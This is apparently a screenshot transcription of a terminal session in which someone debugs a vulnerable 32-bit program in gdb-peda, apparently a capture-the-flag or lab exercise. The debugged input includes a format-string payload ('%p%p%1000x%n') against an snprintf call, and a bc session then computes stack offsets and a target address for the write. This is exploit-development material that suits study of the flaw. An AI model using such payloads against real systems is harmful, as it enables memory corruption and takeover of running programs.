 Ubuntux64-14.04
To release your mouse press: Control-⌘
Terminal
2:26 PM
gdb-peda$ x/s 0x804a080+20
0x804a094 <buf+20>:      'A' <repeats 65 times>, "a\n"
gdb-peda$ c
0xa.0x1.(nil).0xffffd108AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa
%p%p%1000x%n
[----------------------------------registers------------------
EAX: 0x3ef
EBX: 0xf7fba000 --> 0x1a6da8
ECX: 0x0
EDX: 0x804a86f --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xffffd0e8 --> 0xffffd108 --> 0x3ee
ESP: 0xffffd0d0 --> 0x804a480 ("0xa0x1", ' ' <repeats 194 time
EIP: 0x804851f (<make_response+34>:     leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT di
[-------------------------------------code--------------------
   0x804850b <make_response+14>:        mov    DWORD PTR [esp+
   0x8048513 <make_response+22>:        mov    DWORD PTR [esp]
   0x804851a <make_response+29>:        call   0x80483f0 <snpr
=> 0x804851f <make_response+34>:        leave
   0x8048520 <make_response+35>:        ret
   0x8048521 <echo>:    push   ebp
   0x8048522 <echo+1>:  mov    ebp,esp
   0x8048524 <echo+3>:  sub    esp,0x18
[------------------------------------stack--------------------
0000| 0xffffd0d0 --> 0x804a480 ("0xa0x1", ' ' <repeats 194 tim
0004| 0xffffd0d4 --> 0x400
0008| 0xffffd0d8 --> 0x804a080 ("%p%p%1000x%n\n")
0012| 0xffffd0dc --> 0xa ('\n')
0016| 0xffffd0e0 --> 0x1
0020| 0xffffd0e4 --> 0x0
0024| 0xffffd0e8 --> 0xffffd108 --> 0x3ee
0028| 0xffffd0ec --> 0x804852c (<echo+11>:      mov    DWORD PTR [esp],0x804a480)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804851f in make_response ()
gdb-peda$
me@ubuntu: ~/Desktop
me@ubuntu:~/Desktop$ bc
bc 1.06.95
Copyright 1991-1994, 1997, 1998, 2000, 2004, 2006 Free Software Foundation, Inc.
This is free software with ABSOLUTELY NO WARRANTY.
For details type `warranty'.
ibase=16
obase=10
D108
D108
D108-D0EC
1C
804A0A0
804A0A0
obase=A
804A0A0
134520992